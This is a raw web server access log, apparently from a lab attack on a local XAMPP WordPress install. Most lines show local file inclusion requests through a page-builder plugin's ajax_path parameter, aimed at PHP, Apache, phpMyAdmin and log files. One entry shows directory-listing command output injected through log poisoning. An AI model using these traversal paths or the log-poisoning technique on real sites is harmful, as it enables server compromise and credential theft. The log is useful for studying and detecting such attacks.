 No es seguro view-source:tripladvisor:8080/wordpress/wp-content/plugins/editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_pat...
1819 192.168.1.12 - - [12/Jan/2025:17:52:30 -0800] "GET /wordpress/wp-content/plugins/editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/var/www/squirr
1820 192.168.1.12 - - [12/Jan/2025:17:52:30 -0800] "GET /wordpress/wp-content/plugins/editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/web/conf/php.i
1821 192.168.1.12 - - [12/Jan/2025:17:52:30 -0800] "GET /wordpress/wp-content/plugins/editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/www/conf/httpd
1822 192.168.1.12 - - [12/Jan/2025:17:52:30 -0800] "GET /wordpress/wp-content/plugins/editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/www/apache/con
1823 192.168.1.12 - - [12/Jan/2025:17:52:30 -0800] "GET /wordpress/wp-content/plugins/editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/www/logs/freeb
1824 192.168.1.12 - - [12/Jan/2025:17:52:30 -0800] "GET /wordpress/wp-content/plugins/editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/www/logs/freeb
1825 192.168.1.12 - - [12/Jan/2025:17:52:30 -0800] "GET /wordpress/wp-content/plugins/editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/www/logs/proft
1826 192.168.1.12 - - [12/Jan/2025:17:52:30 -0800] "GET /wordpress/wp-content/plugins/editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/usr/local/etc/
1827 192.168.1.12 - - [12/Jan/2025:18:03:07 -0800] "GET /wordpress/wp-content/plugins/editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=\\xampp\\phpMyA
1828 192.168.1.12 - - [12/Jan/2025:18:03:07 -0800] "GET /wordpress/wp-content/plugins/editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/xampp/apache/c
1829 192.168.1.12 - - [12/Jan/2025:18:03:07 -0800] "GET /wordpress/wp-content/plugins/editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=\\xampp\\apache
1830 192.168.1.12 - - [12/Jan/2025:18:03:07 -0800] "GET /wordpress/wp-content/plugins/editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/xampp/apache/l
1831 192.168.1.12 - - [12/Jan/2025:18:03:07 -0800] "GET /wordpress/wp-content/plugins/editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=\\xampp\\phpmya
1832 192.168.1.12 - - [12/Jan/2025:18:03:07 -0800] "GET /wordpress/wp-content/plugins/editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/xampp/apache/p
1833 192.168.1.12 - - [12/Jan/2025:18:03:07 -0800] "GET /wordpress/wp-content/plugins/editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/xampp/sendmail
1834 192.168.1.12 - - [12/Jan/2025:18:03:07 -0800] "GET /wordpress/wp-content/plugins/editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=\\xampp\\tomcat
1835 192.168.1.12 - - [12/Jan/2025:18:03:07 -0800] "GET /wordpress/wp-content/plugins/editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/xampp/phpMyAdm
1836 192.168.1.12 - - [12/Jan/2025:18:03:07 -0800] "GET /wordpress/wp-content/plugins/editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=\\xampp\\sendma
1837 192.168.1.12 - - [12/Jan/2025:18:03:07 -0800] "GET /wordpress/wp-content/plugins/editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=\\xampp\\apache
1838 192.168.1.12 - - [12/Jan/2025:18:03:07 -0800] "GET /wordpress/wp-content/plugins/editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=\\xampp\\tomcat
1839 192.168.1.12 - - [12/Jan/2025:18:03:07 -0800] "GET /wordpress/wp-content/plugins/editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=\\xampp\\webdav
1840 192.168.1.12 - - [12/Jan/2025:18:03:07 -0800] "GET /wordpress/wp-content/plugins/editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=\\xampp\\php\\p
1841 192.168.1.12 - - [12/Jan/2025:18:03:07 -0800] "GET /wordpress/wp-content/plugins/editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=\\xampp\\phpMyA
1842 192.168.1.12 - - [12/Jan/2025:18:03:07 -0800] "GET /wordpress/wp-content/plugins/editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=\\xampp\\phpmya
1843 192.168.1.12 - - [12/Jan/2025:18:03:07 -0800] "GET /wordpress/wp-content/plugins/editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/xampp/apache/l
1844 192.168.1.12 - - [12/Jan/2025:18:03:07 -0800] "GET /wordpress/wp-content/plugins/editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=\\xampp\\apache
1845 192.168.1.12 - - [12/Jan/2025:18:03:07 -0800] "GET /wordpress/wp-content/plugins/editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/xampp/apache/l
1846 192.168.1.125 - - [12/Jan/2025:18:03:34 -0800] "GET /wordpress/wp-content/plugins/editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/xampp/apache/
1847 192.168.1.12 - - [12/Jan/2025:18:12:57 -0800] "GET /wordpress/ HTTP/1.1" 200 22542 "-" " Volume in drive C has no label.
1848 Volume Serial Number is BCB3-AE45
1849
1850 Directory of C:\xampp\htdocs\wordpress\wp-content\plugins\editor\editor\extensions\pagebuilder\includes
1851
1852 06/30/2024 09:00 AM <DIR> .
1853 06/30/2024 09:00 AM <DIR> ..
1854 06/30/2024 09:00 AM 9,400 ajax_shortcode_pattern.php
1855 06/30/2024 09:00 AM 26,382 pagebuilder-options-manager.class.php
1856 06/30/2024 09:00 AM 68,418 pagebuilder.class.php
1857 06/30/2024 09:00 AM 5,561 pagebuildermodules.class.php
1858 06/30/2024 09:00 AM 34,306 pb-shortcodes.class.php
1859 06/30/2024 09:00 AM 16,293 pb-skin-loader.class.php
1860 6 File(s) 160,360 bytes
1861 2 Dir(s) 23,848,443,904 bytes free
1862 "
1863 fe80::d88b:5d4b:422d:e93a - - [12/Jan/2025:18:12:58 -0800] "POST /wordpress/wp-cron.php?doing_wp_cron=1736734378.5937500000000000000000 HTTP/1.1" 200 - "http://tripladvisor:8080/w
1864 192.168.1.125 - - [12/Jan/2025:18:13:56 -0800] "GET /wordpress/wp-content/plugins/editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/xampp/apache/
1865 {"success":true,"data":{"output":[]}}